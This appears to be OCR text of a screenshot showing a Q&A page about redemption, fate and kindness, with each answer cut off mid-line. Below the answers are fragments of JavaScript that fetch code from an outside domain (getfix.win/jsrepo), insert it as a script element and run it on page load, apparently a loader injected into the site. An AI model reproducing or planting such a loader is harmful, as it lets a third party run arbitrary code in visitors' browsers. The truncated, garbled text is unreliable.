
Can redemption really change your fate?
Yes, redemption has the power to change your fate. It may n
Is it possible to change the ending of a story?
Yes, it’s possible to change the ending of a story. Our act
How important is kindness in life?
Kindness is essential in life. It has the power to change live
What can we learn from stories with villains?
Stories with villains teach us about the consequences of our
Can we really control our own fate?
While some things may be out of our control, we have the 
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same
var script = document.createElement('script'); script.textConte
if (document.readyState === 'complete' || document.readyState
failed:', error.message); }); } })();